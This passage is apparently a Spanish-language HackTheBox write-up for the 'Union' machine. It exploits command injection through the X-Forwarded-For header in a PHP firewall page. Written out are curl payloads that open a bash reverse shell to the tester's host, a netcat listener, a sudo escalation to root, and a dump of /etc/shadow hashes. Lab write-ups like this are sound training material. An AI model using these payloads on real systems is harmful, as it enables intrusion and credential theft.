Ahora si analizamos el código de firewall.php vemos esto
uhc@union:/var/www/html$ cat firewall.php
<?php
require('config.php');
if (!($_SESSION['Authenticated'])) {
echo "Access Denied";
exit;
}
?>
<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<!------ Include the above in your HEAD tag ---------->
<div class="container">
<h1 class="text-center m-5">Join the UHC - November Qualifiers</h1>
</div>
<section class="bg-dark text-center p-5 mt-4">
<div class="container p-5">
<?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
} else {
$ip = $_SERVER['REMOTE_ADDR'];
};
system("sudo /usr/sbin/iptables -A INPUT -s " . $ip . " -j ACCEPT");
?>
<h1 class="text-white">Welcome Back!</h1>
<h3 class="text-white">Your IP Address has now been granted SSH Access.</h3>
</div>
</section>
</div>
uhc@union:/var/www/html$
Si analizamos vemos que esta usando system para ejecutar un comando lo que esta haciendo es agregar una regla al firewall que permite el trafico INPUT desde una IP especifica
Lo que podemos hacer es abusar de la cabecera HTTP_X_FORWARDER_FOR y de system ya que la variable $IP almacena lo que pusimos en esa variable por ejemplo cualquier IP y despues le pasa IP al comando que ejecuta con system y nosotros podemos definir la cabecera con curl

Lo que vamos a hacer es usar curl para abusar de esto y ver si podemos ejecutar un comando pasando la cookie de sesión también por que lo vamos a hacer desde curl
uhc@union:/var/www/html$ curl -s -X GET http://localhost/firewall.php -H "X-FORWARDED-FOR: 1.1.1.1; ping -c 1 10.10.11.128;" -H "Cookie: PHPSESSID=pe0n0bkv7dl2rd2tc61mceb5hk"
<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<!------ Include the above in your HEAD tag ---------->
<div class="container">
<h1 class="text-center m-5">Join the UHC - November Qualifiers</h1>
</div>
<section class="bg-dark text-center p-5 mt-4">
<div class="container p-5">
uhc@union:/var/www/html$ curl -s -X GET http://localhost/firewall.php -H "X-FORWARDED-FOR: 1.1.1.1; ping -c 1 10.10.14.12;" -H "Cookie: PHPSESSID=pe0n0bkv7dl2rd2tc61mceb5hk"
<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<!------ Include the above in your HEAD tag ---------->
<div class="container">
<h1 class="text-center m-5">Join the UHC - November Qualifiers</h1>
</div>
<section class="bg-dark text-center p-5 mt-4">
<div class="container p-5">
PING 10.10.14.12 (10.10.14.12) 56(84) bytes of data.
64 bytes from 10.10.14.12: icmp_seq=1 ttl=63 time=92.5 ms
--- 10.10.14.12 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 92.462/92.462/92.462/0.000 ms
<h1 class="text-white">Welcome Back!</h1>
<h3 class="text-white">Your IP Address has now been granted SSH Access.</h3>
</div>
</section>
</div>
uhc@union:/var/www/html$
Y bueno recibimos la trasa
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
15:05:23.040309 IP 10.10.11.128 > 10.10.14.12: ICMP echo request, id 2, seq 1, length 64
15:05:23.040336 IP 10.10.14.12 > 10.10.11.128: ICMP echo reply, id 2, seq 1, length 64
Como podemos ejecutar comandos lo que podemos hacer ahora es enviarnos una reverse shell para ganar acceso como www-data así que nos pondremos en escucha con netcat
uhc@union:/var/www/html$ curl -s -X GET http://localhost/firewall.php -H "X-FORWARDED-FOR: 1.1.1.1; bash -c 'bash -i >& /dev/tcp/10.10.14.12/443 0>&1;'" -H "Cookie: PHPSESSID=pe0n0bkv7dl2rd2tc61mceb5hk"
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.128 53842
bash: cannot set terminal process group (819): Inappropriate ioctl for device
bash: no job control in this shell
www-data@union:~/html$
Tratamiento de la tty
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.128 53842
bash: cannot set terminal process group (819): Inappropriate ioctl for device
bash: no job control in this shell
www-data@union:~/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@union:~/html$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
ENTER
www-data@union:~/html$ export TERM=xterm
www-data@union:~/html$
Escalada de privilegios
Si hacemos un sudo -l tenemos este privilegio a nivel de sudoers y bueno podemos convertirnos en root directamente
www-data@union:~/html$ sudo -l
Matching Defaults entries for www-data on union:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on union:
(ALL : ALL) NOPASSWD: ALL
www-data@union:~/html$
www-data@union:~/html$ sudo bash
root@union:/var/www/html# whoami
root
root@union:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@union:/var/www/html#
Root.txt
root@union:~# cat root.txt
92471af0ac1c2344c3aacd765e0bb629
root@union:~#
Hashes de los usuarios
root@union:~# cat /etc/shadow
root:$6$M31kK8hNipCL8.tB$ZIQr.SBbcQVzeSelXNpXxXa6KbLt/gFE8c1LmNdKseEcYdIU/Do7SpAYR64wo.rGZCEfuMu76bZK3lPRb.is.0:18946:0:99999:7:::
daemon:*:18474:0:99999:7:::
bin:*:18474:0:99999:7:::
sys:*:18474:0:99999:7:::
sync:*:18474:0:99999:7:::
games:*:18474:0:99999:7:::
man:*:18474:0:99999:7:::
lp:*:18474:0:99999:7:::
mail:*:18474:0:99999:7:::
news:*:18474:0:99999:7:::
uucp:*:18474:0:99999:7:::
proxy:*:18474:0:99999:7:::
www-data:*:18474:0:99999:7:::
backup:*:18474:0:99999:7:::
list:*:18474:0:99999:7:::
irc:*:18474:0:99999:7:::
gnats:*:18474:0:99999:7:::
nobody:*:18474:0:99999:7:::
systemd-network:*:18474:0:99999:7:::
systemd-resolve:*:18474:0:99999:7:::
systemd-timesync:*:18474:0:99999:7:::
messagebus:*:18474:0:99999:7:::
syslog:*:18474:0:99999:7:::
_apt:*:18474:0:99999:7:::
tss:*:18474:0:99999:7:::
uuidd:*:18474:0:99999:7:::
tcpdump:*:18474:0:99999:7:::
pollinate:*:18474:0:99999:7:::
usbmux:*:18810:0:99999:7:::
sshd:*:18810:0:99999:7:::
systemd-coredump:!!:18810::::::
htb:$6$qcuevO0/pOYIB5aJ$0ouwHJ2oBp7.Zb9WMFNnBHfzwQ67texEmpi/l5VVEnItd0a2cIaP.2fs7YLs6aJpIu8LyFzNHMhPUiu/djtHj.:18943:0:99999:7:::
lxd:!:18810::::::
mysql:!:18810:0:99999:7:::
uhc:$6$u6a.wGE7FfQsBAUV$cSuifBRqpEJSFtz7KzXS3Rst6S1yC3O5/LRiO0ADtVmtS9YL2ARIpf5x8SWX1GngBmZmSZEubTXJ3K1IgA26N.:18939:0:99999:7:::
root@union:~#
 HackTheBox
HackTheBox
